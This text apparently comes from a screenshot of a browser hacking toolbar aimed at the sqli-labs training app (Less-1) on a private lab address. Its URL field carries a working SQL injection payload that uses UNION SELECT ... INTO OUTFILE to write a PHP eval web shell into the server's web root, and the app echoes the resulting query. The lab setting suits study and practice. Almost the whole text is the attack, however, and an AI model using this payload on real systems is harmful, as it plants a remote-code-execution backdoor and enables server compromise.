 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL 192.168.1.3/sqli-labs-master/Less-1?id=-1' union select 1,2,('<?php @eval($_POST[HSW])?>') into outfile 'c:\\phpstudy\\www\\1.php' --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
---------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,2,('') into outfile 'c:\\phpstudy\\www\\1.php' -- ' LIMIT 0,1
---------------------------------------------
SQLI DUMB SERIES-1